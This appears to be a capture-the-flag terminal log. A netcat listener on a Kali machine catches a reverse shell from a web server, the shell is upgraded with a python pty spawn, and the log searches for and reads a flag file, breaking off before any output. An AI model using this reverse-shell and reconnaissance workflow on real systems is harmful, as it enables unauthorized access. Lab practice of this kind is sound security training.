 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.224.132] from (UNKNOWN) [10.67.186.223] 53944
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ ls -la
ls -la
total 52
drwxrwxrwx 4 root root  4096 May 11 14:22 .
drwxr-xr-x 3 root root  4096 Jul 26  2019 ..
-rw-r--r-- 1 root root   163 Jul 26  2019 .htaccess
-rwxrwxrwx 1 root root  1427 Jul 26  2019 README.md
drwxrwxrwx 9 root root  4096 Jul 26  2019 assets
-rwxrwxrwx 1 root root   193 Jul 26  2019 composer.json
-rwxrwxrwx 1 root root  6502 Jul 26  2019 contributing.md
drwxrwxrwx 9 root root  4096 Jul 26  2019 fuel
-rwxrwxrwx 1 root root 11802 Jul 26  2019 index.php
-rwxrwxrwx 1 root root    30 Jul 26  2019 robots.txt
www-data@ubuntu:/var/www/html$ find / - type f -iname "*flag*.txt" 2>/dev/null
<ml$ find / - type f -iname "*flag*.txt" 2>/dev/null
/home/www-data/flag.txt
www-data@ubuntu:/var/www/html$ cat /home/www-data/flag.txt
cat /home/www-data/flag.txt